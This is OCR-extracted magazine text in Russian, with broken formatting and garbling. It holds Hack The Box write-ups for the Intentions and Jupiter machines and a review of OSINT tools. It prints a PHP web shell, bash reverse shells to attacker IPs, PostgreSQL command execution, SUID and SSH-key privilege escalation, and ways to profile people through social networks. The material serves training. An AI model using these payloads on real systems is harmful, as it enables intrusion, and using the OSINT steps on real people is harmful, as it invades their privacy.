В запросе передается оттенок и путь к файлу картинки. Используя этот запрос и метод из статьи, попробуем передать файл MSL, указывающий на изображение с веб-шеллом, расположенное на нашем веб-сервере, а потом попробуем обратиться к такому изображению.

Первым делом создадим изображение с веб-шеллом.

convert xc:red -set 'Copyright' '<?php system(\$\_GET["a"]); ?>' expl. png

Передавать будем вот таким файлом MSL.

<?xml version="1.0" encoding="UTF-8"?>

<image> <read filename="http://10.10.14.42/expl.png" /> <write filename="/var/www/html/intentions/public/expl.php" />  $\langle$ /image>

Продолжение статьи -

### **HTB INTENTIONS** ЭКСПЛУАТИРУЕМ СЛОЖНУЮ

SQL-ИНЪЕКЦИЮ ДЛЯ ДАМПА БАЗЫ ДАННЫХ

А теперь нам нужно одновременно запустить два запроса в Burp Intruder. В первом мы будем передавать файл MSL, а во втором - пытаться успеть к нему обратиться, пока он не исчез из временного каталога /tmp.

![](_page_23_Picture_389.jpeg)

Continue indefinitely

#### Burp Intruder — вкладка Payloads

После запуска обоих интрудеров в логах веб-сервера видим обращение к изображению с нагрузкой.

![](_page_23_Picture_390.jpeg)

Содержимое картинки с нагрузкой было получено и сохранено на сервере в файл PHP. Пробуем выполнить команду id.

#### http://intentions.htb/expl.php?a=id

view-source:intentions.htb/e  $+$  $\rightarrow$   $\mathbb{C}$  **A** He защищено | view-source:intentions.htb/expl.php?a=id Переносить строки □  $1 \bigotimes$ PNG  $2|\sigma$ ଃ│IHDR⊲⊲⊲⊳%�V�⊵gAMA��♪�a∴ cHRMz&������©!0�`:�^p��Q<ଯPLTE����.�\_�⊲bKGD⊲�⊴-�☎tIME☎�☎ᄭ◀7.}!CW 。<br>↓ IDAT√�c`⊴⊲�!�3&tEXtCopyright<mark>uid=33(www-data) gid=33(www-data) groups=33(www-data)</mark> Результат выполнения команды id

Команды выполняются, а значит, запускаем листенер pwncat-cs -1p 4321 и выполняем реверс-шелл:

#### sh -i >& /dev/tcp/10.10.14.42/4321 0>&1

![](_page_23_Picture_15.jpeg)

#### **ПРОДВИЖЕНИЕ**

Так как у нас есть доступ к данным сайта, стоит посмотреть, нет ли в исходниках каких-нибудь учетных данных.

В каталоге сайта находим директорию .git.

![](_page_23_Picture_391.jpeg)

Скачав весь репозиторий, мы получим не только текущие файлы, но и историю их изменения. При разработке для удобства очень часто используются статические учетные данные. Поэтому архивируем этот каталог и скачиваем архив с сайта.

#### tar -cf ./public/arc.tar ./.git/

На локальном хосте разархивируем файл и смотрим историю коммитов с помощью VS Code.

![](_page_23_Picture_392.jpeg)

#### История коммитов

Поочередно просматривая историю изменений, видим удаленную строку с учетными данными.

![](_page_23_Figure_26.jpeg)

С найденными учетными данными получается авторизоваться по SSH.

![](_page_23_Picture_393.jpeg)

#### ЛОКАЛЬНОЕ ПОВЫШЕНИЕ ПРИВИЛЕГИЙ

Выполняем команду *id* и узнаём, что наш пользователь числится в группе scanner. Сразу поищем файлы, принадлежащие этой группе.

greg@intentions:~\$ find / -group scanner -type f 2>/dev/null /opt/scanner/scanner  $gr$ eg@intentions:~\$

Файлы группы scanner

Нашли один исполняемый файл, который мы не можем получить для изучения, но можем выполнить.

![](_page_23_Picture_394.jpeg)

Скорее всего, он поможет нам в повышении привилегий, но как именно пока неясно. Поэтому перейдем к стандартному шагу - автоматическому сканированию системы с помощью PEASS.

#### Справка: скрипты PEASS

Что делать после того, как мы получили доступ в систему от имени пользователя? Вариантов дальнейшей эксплуатации и повышения привилегий может быть очень много, как в Linux, так и в Windows. Чтобы собрать информацию и наметить цели, можно использовать Privilege Escalation Awesome Scripts SUITE (PEASS) — набор скриптов, которые проверяют систему на автомате и выдают подробный отчет о потенциально интересных файлах, процессах и настройках.

Загрузим на хост скрипт для Linux, дадим право на выполнение и запустим сканирование. В выводе LinPEAS обращаем внимание на Linux capabilities.

 $\overline{\mathsf{Files}}$  with capabilities (limited to 50): usr/bin/mtr-packet  $=ep$ 

<mark>ice</mark>,cap\_net\_admin=ep opt/scanner/scanner  $= e p$ 

Linux capabilities

#### **Справка: Linux capabilities**

В Linux пользователь root получает особый контекст при запуске любых процессов. Так, ядро и приложения, работающие от имени root, обычно пропускают любые ограничения, заданные на действия в определенном контексте, поэтому root может делать все, что захочет. Но что, если процессу, который работает в непривилегированном контексте, нужно выполнить требующее привилегий действие, не повышая уровня прав?

Например, бывает нужно разрешить процессу записывать в журнал аудита ядра, но не позволять отключить этот аудит. Ведь если запустить этот процесс в контексте рута, он сможет выполнить оба действия!

Тут на помощь и приходят Linux capabilities. Эти «возможности» предоставляют процессу не все множество привилегий, а какое-то его подмножество. Другими словами, все привилегии рута разбиваются на более мелкие независимые друг от друга привилегии и процесс получает только те, которые ему нужны.

/opt/scanner/scanner Исполняемый файл имеет Привилегию сар dac\_read\_search, которая позволяет прочитать любой файл в системе. Видимо, доступ к файлам пользователя **root** - это и есть наш путь для повышения привилегий.

Изучив справку этого сканера, находим интересную возможность приложения: если мы укажем файл для чтения, количество символов и хеш, то программа прочитает из файла указанное количество символов, вычислит хеш MD5 и сравнит с переданным ей вариантом, после чего выдаст результат сравнения.

Так мы можем поочередно перебрать все символы в файле и получить его полное содержимое. Прочитаем первый символ из файла и сравним хеш, который вернет приложение, с хешами всех символов поочередно. Когда хеши равны, можно сказать, что мы нашли первый символ. Зная первый, мы можем перебрать таким же образом второй символ и так далее все содержимое файла.

 $echo - n t$  | md5sum

greg@intentions: $~\sim$ \$

 $gr$ eg@intentions:~\$

echo test > /home/greg/file.test /opt/scanner/scanner -c /home/greg/file.test -l 1 -s e358efa489f58062f10dd7316b65649e -p

[DEBUG] /home/greg/file.test has hash e358efa489f58062f10dd7316b65649e [+] e358efa489f58062f10dd7316b65649e matches /home/greg/file.test

Проверка теории

greg@intentions:~\$ /opt/scanner/scanner -c /home/greg/file.test -l 1 -s e358efa489f58062f10dd7316b65649e -p

Первым делом нужно определить, какой файл читать. Передаем сканеру путь к приватному ключу SSH пользователя root и узнаём, что такой файл существует.

greg@intentions:~\$ /opt/scanner/scanner -c /root/.ssh/id\_rsa -l 1 -s e358efa489f58062f10dd7316b65649e -p [DEBUG] /root/.ssh/id rsa has hash 336d5ebc5436534e61d16e63ddfca327

Результат работы программы

Я реализовал наш сценарий расшифровки в виде простенького скрипта на Python и получил приватный ключ.

![](_page_23_Picture_395.jpeg)

Приватный ключ пользователя

Сохраняем ключ в файл, командой chmod 0600 id\_rsa назначаем нужные права и подключаемся по SSH от имени рута.

![](_page_23_Picture_64.jpeg)

Флаг рута

![](_page_24_Picture_1.jpeg)

#### ВЫПОЛНЯЕМ ПРОИЗВОЛЬНЫЙ КОД С ПОМОЩЬЮ JUPYTER **VI SATTRACK**

В этой статье мы получим доступ к веб-серверу через RCE-уязвимость и эксплуатацию SQL-инъекции в PostgreSQL. Затем восфреймворком Jupyter **ПОЛЬЗУЕМСЯ** ПРОИЗВОЛЬНОГО кода ВЫПОЛНЕНИЯ ДЛЯ и повысим привилегии в SatTrack.

![](_page_24_Picture_4.jpeg)

Наша цель - захват прав суперпользователя на тренировочной машине Jupiter с площадки Hack The Box. Уровень ее сложности — средний.

![](_page_24_Picture_6.jpeg)

#### **WARNING**

Подключаться к машинам с НТВ рекомендуется только через VPN. Не делай этого с компьютеров, где есть важные для тебя данные, так как ты окажешься в общей сети с другими участниками.

#### **РАЗВЕДКА**

Сканирование портов Добавляем IP-адрес машины в /etc/hosts:

#### 10.10.11.216 jupiter.htb

И запускаем сканирование портов.

#### Справка: сканирование портов

Сканирование портов — стандартный первый шаг при любой атаке. Он позволяет атакующему узнать, какие службы на хосте принимают соединение. На основе этой информации выбирается следующий шаг к получению точки входа.

Наиболее известный инструмент для сканирования — это Nmap. Улучшить результаты его работы ты можешь при помощи следующего скрипта:

![](_page_24_Picture_680.jpeg)

Он действует в два этапа. На первом производится обычное быстрое сканирование, на втором - более тщательное сканирование, с использованием ИМЕЮЩИХСЯ СКРИПТОВ (ОПЦИЯ - А).

![](_page_24_Picture_19.jpeg)

Сканер нашел два открытых порта:

- порт 22 служба OpenSSH 8.9p1;
- порт 80 веб-сервер Nginx 1.18.0.

При таком выборе начинать нужно с изучения сайта.

![](_page_24_Picture_24.jpeg)

Главная страница сайта

#### **ТОЧКА ВХОДА**

На самом сайте ничего интересного не находим, поэтому попробуем поискать поддомены.

#### Справка: сканирование веба с ffuf

Одно из первых действий при тестировании безопасности веб-приложения - это сканирование методом перебора каталогов, чтобы найти скрытую информацию и недоступные обычным посетителям функции. Для этого можно использовать программы вроде dirsearch и DIRB.

Я предпочитаю легкий и очень быстрый ffuf. При запуске указываем следующие параметры:

- - w словарь (я использую словари из набора SecLists);
- $-t$  количество потоков:
- $\cdot$  -u URL;
- - н НТТР-заголовок.

Место перебора помечается словом FUZZ.

Запускаем сканирование, перечислив все нужные параметры:

ffuf -u http://jupiter.htb -w subdomains-top1million-110000.txt -t 256 -H 'Host: FUZZ.jupiter.htb'

![](_page_24_Picture_681.jpeg)

Результат сканирования поддоменов

В вывод попадают абсолютно все варианты из списка, а значит, будем использовать фильтр -fs, чтобы убрать из вывода страницы размером 178 байт.

ffuf -u http://jupiter.htb -w subdomains-top1million-110000.txt -t 256 -H 'Host: FUZZ.jupiter.htb' -fs 178

[Status: 200, Size: 34390, Words: 2150, Lines: 212, Duration: 134ms] \* FUZZ: kiosk

#### Результат сканирования поддоменов

Находим новый поддомен kiosk, который добавляем в файл /etc/hosts. Обновив файл, просматриваем сайт.

#### 10.10.11.216 jupiter.htb kiosk.jupiter.htb

![](_page_24_Picture_682.jpeg)

![](_page_24_Picture_47.jpeg)

Все действия я произвожу через Burp, поэтому, проверив Burp History, сразу обратил внимание на то, что используется API и в параметре rawSq1 передается следующий SQL-запрос:

![](_page_24_Figure_49.jpeg)

select count(parent) from moons where parent = 'Saturn';

Это явная точка входа, попробуем воспользоваться ей.

#### ТОЧКА ОПОРЫ

С точки зрения пентестера, Postgres хорош тем, что может дать выполнение команд в контексте пользователя-службы. Механизм простой: создаем таблицу и заполняем ее выводом выполненной команды. С помощью Burp Repeater отправляем SQL-запрос для создания таблицы.

#### create table cmd\_exec(cmd\_output text);

![](_page_24_Figure_55.jpeg)

#### **Response**

![](_page_24_Picture_57.jpeg)

Никаких ошибок нам не вернули, поэтому запускаем локальный веб-сервер на основе Python и выполняем на него тестовый запрос с удаленного сервера при помощи curl.

copy cmd\_exec from program 'curl http://10.10.14.188/test\_rce';

![](_page_24_Picture_60.jpeg)

Response Pretty Raw Hex Render 8 X-Content-Type-Options: nosniff 9 X-Frame-Options: deny

10 X-Xss-Protection: 1; mode=block

![](_page_24_Picture_63.jpeg)

#### Запрос в Burp Repeater

#### $\Box$ \$ python3 -m http.server 80 Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ... 10.10.11.216 - - [14/Jun/2023 23:27:43] code 404, message File not found 10.10.11.216 - - [14/Jun/2023 23:27:43] "GET /test\_rce HTTP/1.1" 404 -

#### Логи веб-сервера

Получается, у нас есть RCE, поэтому запускаем листенер (pwncat-cs -lp 4321) и пробрасываем самый обычный реверс-шелл:

bash -i >& /dev/tcp/10.10.14.188/4321 0>&1

Конечный SQL-запрос будет выглядеть вот так:

copy cmd\_exec from program 'bash -c "bash -i >& /dev/tcp/10.10.14. 188/4321 0>81";

#### (local) pwncat\$ back postgres@jupiter:/var/lib/postgresql/14/main\$ id uid=114(postgres) gid=120(postgres) groups=120(postgres),119(ssl-cert)<br>(remote) postgres@jupiter:/var/lib/postgresql/14/main\$

Сессия пользователя postgresql

Получаем сессию в контексте пользователя **postgresq1**, но спустя минуту сессия обрывается.

![](_page_24_Picture_683.jpeg)

Сколько раз я ни прокидывал реверс-шелл, он всегда почти тут же умирал. В таком случае нам нужно быстро закрепиться на хосте.

#### Сохранение доступа

Самый простой способ сохранить доступ в Linux - это, конечно же, запись ключа SSH. Но сначала проверим командную оболочку пользователя в файле /etc/passwd.

juno:x:1000:1000:juno:/home/juno:/bin/bash lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false fwupd-refresh:x:113:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin postgres:x:114:120:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash grafana:x:115:121::/usr/share/grafana:/bin/false jovian:x:1001:1002:,,,:/home/jovian:/bin/bash \_laurel:x:998:998::/var/log/laurel:/bin/false

Содержимое файла /etc/passwd

Присутствует командная оболочка /bin/bash, а значит, мы можем авторизоваться по SSH. Генерируем пару ключей и записываем публичный в файл ~/. ssh/authorized\_keys.

ssh-keygen

cat /var/lib/postgresql/.ssh/id\_rsa.pub > /var/lib/postgresql/.ssh/ authorized\_keys

cat /var/lib/postgresql/.ssh/id\_rsa

![](_page_24_Picture_84.jpeg)

Запись ключа SSH

А теперь копируем приватный ключ на свой хост, назначаем права (chmod 0600 id\_rsa) и подключаемся к серверу.

#### ssh -i id\_rsa\_postgres postgres@10.10.11.216

postgres@jupiter:~\$\_id uid=114(postgres) gid=120(postgres) groups=120(postgres),119(ssl-cert) postgres@jupiter:~\$

Сессия пользователя postgres

ВЗЛОМ

**HTB JUPITER** ВЫПОЛНЯЕМ ПРОИЗВОЛЬНЫЙ КОД С **NOMOLLISIO JUPYTER** *VI SATTRACK* 

**ПРОДВИЖЕНИЕ** Пользователь juno

Теперь нам нужно собрать информацию. Я, как обычно, буду использовать для этого скрипты PEASS.

#### Справка: скрипты PEASS

Что делать после того, как мы получили доступ в систему от имени пользователя? Вариантов дальнейшей эксплуатации и повышения привилегий может быть очень много, как в Linux, так и в Windows. Чтобы собрать информацию и наметить цели, можно использовать Privilege Escalation Awesome Scripts SUITE (PEASS) — набор скриптов, которые проверяют систему на автомате и выдают подробный отчет о потенциально интересных файлах, процессах и настройках.

Загрузим на хост скрипт для Linux, дадим ему право на выполнение и запустим сканирование. В выводе будет много информации, поэтому отберем только значимую.

В списке прослушиваемых портов находим интересный веб-порт 8888.

![](_page_25_Picture_631.jpeg)

Список активных портов

В /opt есть каталог solar-flares, принадлежащий пользователю jovian.

![](_page_25_Picture_632.jpeg)

Файл /dev/shm/network-simulation.yml был недавно изменен, и наш пользователь имеет право на запись в этот файл.

![](_page_25_Picture_633.jpeg)

Заглянем в найденный файл. В нем прописан запуск команд *python3* - m http.server 80 u curl -s server.

postgres@jupiter:/tmp\$ cat /dev/shm/network-simulation.yml

general: # stop after 10 simulated seconds stop\_time: 10s # old versions of cURL use a busy loop, so to avoid spinning in this busy # loop indefinitely, we add a system call latency to advance the simulated # time when running non-blocking system calls model\_unblocked\_syscall\_latency: true network:  $graph:$ # use a built-in network graph containing # a single vertex with a bandwidth of 1 Gbit type: 1 gbit switch hosts: # a host with the hostname 'server' server: network node id: 0 processes: - path: /usr/bin/python3 args: - m http.server 80 start time: 3s # three hosts with hostnames 'client1', 'client2', and 'client3' client: network\_node\_id: 0 quantity: 3 processes: - path: /usr/bin/curl args: -s server start\_time: 5s Содержимое файла /dev/shm/network-simulation.yml

Интересно, запускаются ли они в действительности и какой процесс использует эти настройки. Попробуем отследить запускаемые процессы в системе утилитой pspy64. Судя по ее выводу, процессы и правда запущены пользователем juno. Сам файл с настройками передается утилите shadow.

![](_page_25_Picture_19.jpeg)

postgres: 14/main: autovacuum worker

Так как мы имеем право на запись в этот файл, откроем его и изменим исполняемые команды на cp /bin/bash /tmp/bash и chmod u+s /tmp/ bash.

![](_page_25_Picture_21.jpeg)

Так мы первой командой создаем копию файла командной оболочки /bin/ bash, владельцем которого при копировании становится *juno*. Второй командой мы назначаем нашей копии S-бит. Когда shadow выполнится вновь, посмотрим права файла /tmp/bash.

![](_page_25_Picture_634.jpeg)

Поскольку файлу установлен атрибут SUID, любой пользователь, запустивший его, получит повышение прав до пользователя — владельца файла в рамках запущенного процесса. В данном случае это юзер *juno*.

/tmp/bash -p

CMD: UID=114 PID=43686

postgres@jupiter:/tmp\$ /tmp/bash -p

 $bash-5.1$id$ uid=114(postgres) gid=120(postgres) euid=1000(juno) groups=120(postgres),119(ssl-cert) bash-5.1\$ cat /home/juno/user.txt cat: /home/juno/user.txt: Permission denied

Сессия пользователя juno

Так как мы получаем лишь euid, а не полноценную сессию, запишем пользователю тот же самый SSH-ключ и авторизуемся уже по SSH.

juno@jupiter:~\$ id uid=1000(juno) gid=1000(juno) groups=1000(juno),1001(science) juno@jupiter:~\$ cat user.txt 170683dcb30c1d79e4af7acd1bc931fe juno@jupiter:~\$

Флаг пользователя

Пользователь jovian

Теперь у нас есть доступ к проекту solar-flares в каталоге /opt.

![](_page_25_Picture_635.jpeg)

Перейдем к порту 8888, где развернуто какое-то веб-приложение. Прокинем данный порт на свой хост через SSH.

ssh -i id\_rsa\_postgres juno@10.10.11.216 -L 8888:127.0.0.1:8888

Теперь весь трафик, который мы пошлем на локальный порт 8888, будет туннелирован на порт 8888 указанного хоста (в данном случае 127.0.0.1) через SSH-хост. Подключаемся к порту.

![](_page_25_Picture_636.jpeg)

Главная страница http://127.0.0.1:8888/

Это система Jupyter, логи которой мы видели в каталоге /opt/solar-flares/ logs/. Для авторизации нам нужен логин или пароль, попробуем найти их в логах.

![](_page_25_Picture_637.jpeg)

Находим токен в URL страницы. Просто перейдем по этой ссылке и получим список файлов Jupyter.

![](_page_25_Picture_638.jpeg)

#### Главная панель Jupyter

Jupyter интерактивный блокнот, изначально разработанный  $\theta$ TO для IPython, но теперь ориентированный на работу со множеством сред выполнения. Для нас же главное, что он позволяет выполнять код. Выбираем в меню Jupyter пункт New -> Python 3.

Files Running Clusters Select items to perform actions on them Upload New  $\bullet$   $\mathcal{Z}$ Notebook Name Python 3 (ipykernel)  $\Box$   $\Box$  logs Other  $\Box$  *D* flares.ipynb Запустить неско kB **Text File**  $\Box$   $\Box$  cflares.csv Folder  $kB$ **Terminals Unavailable**  $\Box$   $\Box$  flares.csv  $kB$  $\Box$   $\Box$  flares.html 3 месяца назал 10.2 kB Переход к странице выполнения входа

Запишем пользователю SSH-ключ, для чего сначала скопируем его и дадим права для чтения другим пользователям.

#### cp ~/.ssh/authorized\_keys /tmp/id\_rsa.pub chmod 777 /tmp/id\_rsa.pub

А теперь через Jupyter выполним код, копирующий ключ пользователю jovian, от имени которого работает Jupyter.

#### import os; os.system("cat /tmp/id\_rsa.pub > /home/jovian/.ssh/ authorized\_keys")

Untitled - Jupyter Notebook X 'notebooks/Untitled.ipynb?kernel\_name=python3 C JUDYter Untitled Последняя контрольная точка: 7 минут назад (несохраненные изменения) Logout File Cell Kernel Widgets Доверенный Python 3 (ipykernel) O Edit View Help Insert  $\mathbb{E} \left[ \left. \left. \left. \right| + \left. \right| \right| \otimes \left| \left. \left| \right| \right| \right| \right] \right] \left. \left. \right] \left. \left. \right| + \left. \right| \right| \left. \right| \left. \right| \right] \left. \left. \right| \left. \right| \right] \left. \right| \left. \right| \left. \right| \left. \right| \left. \right| \left. \right| \left. \right| \left. \right| \left. \right| \left. \right| \left. \right| \left. \right| \left. \right| \left. \right| \left. \right| \left. \right| \left. \right$  $\vee$   $\Box$ BBog [43]: N import os; os.system("cat /tmp/id\_rsa.pub > /home/jovian/.ssh/authorized\_keys")

Выполнение кода в Jupyter

Теперь с приватным ключом подключаемся по SSH.

#### ssh -i id\_rsa\_postgres jovian@10.10.11.216

jovian@jupiter:~\$ id uid=1001(jovian) gid=1002(jovian) groups=1002(jovian),27(sudo),1001(science) jovian@jupiter:~\$

Сессия пользователя jovian

#### ЛОКАЛЬНОЕ ПОВЫШЕНИЕ ПРИВИЛЕГИЙ

При изменении контекста работы сразу проверяем файл sudoers.

#### sudo  $-1$

**ovian@jupiter:~\$** sudo -l Matching Defaults entries for jovian on jupiter: env\_reset, mail\_badpass, secure\_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use\_pty User jovian may run the following commands on jupiter: (ALL) NOPASSWD: /usr/local/bin/sattrack

Настройки sudoers

#### Справка: sudoers

Файл /etc/sudoers в Linux содержит списки команд, которые разные группы пользователей могут выполнять от имени администратора системы. Можно просмотреть его как напрямую, так и при помощи команды sudo -1.

Как видишь, мы можем запустить команду /usr/local/bin/sattrack от имени пользователя **root** без ввода пароля. При попытке запустить это приложение узнаем, что это некая «система трекинга спутников». А если поищем в нем строку config, то получим путь к файлу с настройками.

![](_page_25_Picture_64.jpeg)

mapfile not defined in config texturefile not defined in config Все строки, содержащие слово config

При поиске в Google по словам «github tleroot hgt updatePeriod», взятым из файла, получаем всего одну ссылку на репозиторий — arftracksat. И в этом репозитории находим пример конфига.

```
\{"tleroot": "/tmp/tle/",
    "tlefile": "weather.txt",
    "mapfile": "/usr/local/share/arftracksat/map.json",
    "texturefile": "/usr/local/share/arftracksat/earth.png",
    "tlesources": [
        "http://celestrak.org/NORAD/elements/weather.txt",
        "http://celestrak.org/NORAD/elements/noaa.txt",
        "http://celestrak.org/NORAD/elements/gp.php?GROUP=starlink&
FORMAT=tle"
    \mathbf{I}"updatePerdiod": 1000,
    "station": \{"name": "LORCA",
        "lat": 37.6725,
        "lon": -1.5863,
        "hgt": 335.0
    },
    "show": [
    \mathbf{J}"columns": [
        "name",
        "azel",
        "dis",
        "geo",
        "tab",
        "pos",
        "vel"
```
 $\}$ 

 $\{$ 

1

В параметре tlesources указаны ссылки для получения данных, а в параметрах tleroot и tlefile - каталог и имя файла для их сохранения. Давай попробуем загрузить со своего сервера и перезаписать ключ SSH, для чего немного изменим конфиг и поменяем эти параметры.

![](_page_25_Picture_639.jpeg)

Get:0 http://10.10.14.188/authorized\_keys Satellites loaded No sats

#### **Запуск SatTrack**

В логах видим, что данные успешно загружены с нашего сервера. Подключаемся с приватным ключом и забираем флаг рута.

![](_page_25_Picture_74.jpeg)

# **SAHCTRYMEHTBI** APA3BEN4WKA

ИЗВЛЕКАЕМ ДАННЫЕ VI3 INSTAGRAM, TELEGRAM, **GITHUB И ДРУГИХ ИСТОЧНИКОВ** 

Разведка  $\Box\bigcirc$ ОТКРЫТЫМ источникам не только увлекательное занятие CAMO по себе, но и важный навык, который бывает полезен в настоящих расследованиях. Опытные следопыты обычно применяют специальный инструментарий, о котором мы и поговорим в этой статье.

![](_page_26_Picture_4.jpeg)

![](_page_26_Picture_5.jpeg)

#### **WARNING**

Сбор персональной информации без получения согласия нарушает закон «О персональных данных». Также подобные действия могут образовать состав преступления по статье 137 УК РФ «Нарушение неприкосновенности частной жизни». Вся информация в статье предоставлена исключительно B ознакомительных целях. Ни автор, ни редакция не несут ответственности за любые последствия использования приведенных в этой публикации сведений.

![](_page_26_Picture_8.jpeg)

#### **INFO**

Читай также мой первый обзор утилит для OSINT: «5 утилит для OSINT. Собираем инструментарий сетевого разведчика».

Утилита Zehef написана на Python и предназначена для сбора информации об адресе электронной почты. Она проверяет репутацию адреса в разных источниках и находит потенциально связанные аккаунты в соцсетях. Крайне полезно, чтобы проверить, не светилась ли где-то почта, а при некотором везении еще и получить логин от учетных записей в соцсетях и других сервисах.

![](_page_26_Picture_13.jpeg)

#### **INFO**

Устанавливать все инструменты мы будем на Kali Linux. Однако в других дистрибутивах установка вряд ли будет сильно отличаться.

Для установки Zehef просто клонируем репозиторий и устанавливаем зависи-MOCTU:

![](_page_26_Picture_726.jpeg)

#### Запускаем:

Possible accounts

**☆** Snapchat :

python3 zehef.py <email>

Оформление вывода вроде и пытались сделать красиво, но вышло не очень информативно. Приходится просматривать весь вывод, чтобы собрать все интересные вещи, а интересного немало.

![](_page_26_Picture_21.jpeg)

#### Результаты поиска

Видим, что на наш тестовый адрес есть учетные записи, а еще он зарегистрирован в Twitter/X, на GitHub и на нескольких порносайтах.

![](_page_26_Figure_24.jpeg)

Как и любая мало-мальски сложная программа, Zehef иногда выдает ошибки. Если ты получаешь ошибку вроде той, что на скриншоте ниже, - удаляй код поиска по ТікТок, и все заработает как надо.

![](_page_26_Picture_727.jpeg)

#### Стереть нужно вот этот файл:

Zehef/modules/possible accounts/social/tiktok.py

А также удаляй выделенные на скриншотах ниже части кода в Zehef/output/ main.py.

Ошибка

![](_page_26_Picture_30.jpeg)

Альтернативный вариант - просто закомментировать глючные участки, что я и сделал.

#### NETSOC\_OSINT

Этот скрипт написан на Bash и направлен на выгрузку максимального количества информации о пользователе из отдельных соцсетей. При этом не требуется авторизация в них. Выглядит это так: ты выбираешь одну из доступных сетей и работаешь уже исключительно в рамках того, что доступно именно для нее. Зато делаешь это максимально точно! Но лично для меня было важнее всего то, что для работы скрипта даже не нужно получать APIтокены левых аккаунтов и вписывать их в конфиги.

- Поддерживаются следующие сервисы:
- · Instagram;
- $\cdot$  TikTok;
- · Twitter/X;
- Twitch;
- · Telegram; · GitHub.

Для каждого доступна работа не только с открытыми, но и с приватными учетными записями.

проста. Скрипт представляет собой всего один Установка файл без зависимостей (разве что Bash у тебя должен быть). Скачаем репозиторий, дадим права на исполнение - и полетели.

git clone https://github.com/XDeadHackerX/NetSoc\_OSINT

#### cd NetSoc\_OSINT chmod 777 netsoc\_osint.sh bash netsoc\_osint.sh

Можно будет задать язык, а затем попадаем в само меню инструмента. Тут предлагается выбрать интересующую тебя соцсеть.

![](_page_26_Picture_45.jpeg)

#### Интерфейс инструмента

В качестве теста я покажу поиск по Instagram, Telegram и GitHub. Выбираем для начала Instagram, вбиваем никнейм искомого человека и смотрим на результаты.

![](_page_26_Picture_728.jpeg)

#### <u>Поиск по Instagram</u>

Результаты для Telegram, увы, выглядят очень скудно: фактически все это можно посмотреть и самостоятельно в любом клиенте. Даже ID аккаунта не выводится, что совсем уж ни в какие ворота не лезет. Зато есть возможность скачать аватарку, если она тебе по какой-нибудь причине вдруг понадобится.

![](_page_26_Picture_51.jpeg)

Информации про GitHub уже куда больше, и удобно, что ее можно получить целиком. Смысл от использования однозначно есть.

![](_page_26_Picture_53.jpeg)

В целом инструмент выдает довольно полную информацию (в рамках доступного через сам сервис), при этом не требуя никаких ключей для доступа  $K$  API.

#### **SNOOP PROJECT**

Snoop Project - это перспективный инструмент, главным образом полезный в странах СНГ. Он умеет искать более чем по 3000 сайтов. Я даже назвать не смог бы десятую часть этого, а он умеет вытаскивать хоть чуть-чуть информации с каждого из них! Огромный плюс - кросс-платформенность. Snoop можно спокойно использовать и на Linux, и на Windows, и даже на Android (понадобится Termux).

Для установки заходим на страницу релизов инструмента, выбираем самый актуальный релиз и скачиваем архив для нашей платформы.

#### mkdir Snoop wget https://github.com/snooppr/snoop/releases/download/V1.3.8\_7\_ July\_2023/Snoop.for.GNU\_Linux.rar unrar e Snoop.for.GNU\_Linux.rar Snoop

Немного удивило, что автор распространяет бинарник для Linux в виде архива RAR. Такое, пожалуй, встретишь только в России.

![](_page_26_Picture_729.jpeg)

Запускать приходится не скрипт, который ты можешь открыть и проверить, а кота в мешке с непонятным содержимым. Плохо так делать! Но мы ведь работаем в виртуалке, так что нам сам черт не брат. Даем пра-

![](_page_26_Picture_62.jpeg)

ва на запуск и выполняем:

![](_page_26_Picture_63.jpeg)

#### Результаты поиска

Результаты поиска выводятся не только в терминал, но и в виде HTML-файла, в котором удобно сортировать результаты.

![](_page_26_Picture_66.jpeg)

Результаты поиска

Инструмент очень крутой, хоть и не без странностей, и ему однозначно есть место при разнообразных расследованиях.

#### **TOUTATIS**

8. Audiojungle 9. Author\_today 10. <u>Bandcamp</u> 11. BitBucket 12. Blogger 13. BodyBuilding 14. Bolshoyvopros 15. Boosty

Toutatis умеет доставать из аккаунта в Instagram даже больше, чем видно в клиенте. Этот скрипт выводит даже контактные данные, такие как электронная почта и последние две цифры номера телефона. Да, это не так много, как хотелось бы, но полезно, если номер цели уже известен и нужно лишь подтверждение, что это ее аккаунт.

Для установки потребуется только рір. Настоятельно рекомендую устанавливать версию 1.3, поскольку другие оказались проблемными.

pip install toutatis==1.3

![](_page_26_Picture_730.jpeg)

Далее для работы нам потребуется сессионная кука Instagram. Заходим в специально созданный аккаунт и копируем куку sessionid любым удобным способом. Например, нажимаем F12 в Chrome и на вкладке Storage в разделе Cookies будет наш sessionid.

<u>Установка loutatis</u>

Копируем его и вставляем в команду для запуска (аргумент -s).

#### toutatis -u <username> -s <sessionid>

Вместо «username» вставляем юзернейм интересующей нас учетной записи.

![](_page_26_Picture_731.jpeg)

Работает Toutatis отлично, жаль только, что приходится получать session ID вручную. Если бы он автоматически научился это делать, было бы еще приятнее.

#### **OCTOSUITE**

Octosuite нужен для сбора информации о пользователях, репозиториях и организациях на GitHub. Этот скрипт можно использовать для получения информации о разработчиках, коммитах, issues и так далее - и все бесплатно, без регистрации и SMS. Полезно для тех, кто хочет встроить как можно больше интересных инструментов в свой пайплайн анализа никнейма, но не знает, как дотянуться до GitHub.

Установка предельно простая через рір:

#### pip install octosuite

Справка по командам Octosuite доступна по ключу -h.

![](_page_26_Picture_732.jpeg)

Для демонстрации я забил в аргументы свой ник и посмотрел, что оно выведет:

octosuite --method user\_profile --username username

![](_page_26_Picture_733.jpeg)

Конечно, в Octosuite доступны и другие функции, которыми можно посмотреть список пользовательских репозиториев, информацию о каждом конкретном репозитории, включая его форки, и многое другое.

#### **ВЫВОДЫ**

Сегодняшние пять инструментов станут отличным дополнением к твоему тревожному OSINT-чемодану, хоть и не могут полноценно заменить взрослые платные решения. Зато некоторые из них дополнят большие инструменты, которые не работают с какими-то из мелких источников. Бывает полезно! И конечно, если ты знаешь какие-то еще классные программы по нашей теме — пиши в комментариях! **Н** 

# CHEJAЙ MAS KPACABO

ИЗОБРЕТАЕМ ПЕРСОНАЛЬНЫЙ **НЕЙРОСЕТЕВОЙ** ФОТОУВЕЛИЧИТЕЛЬ

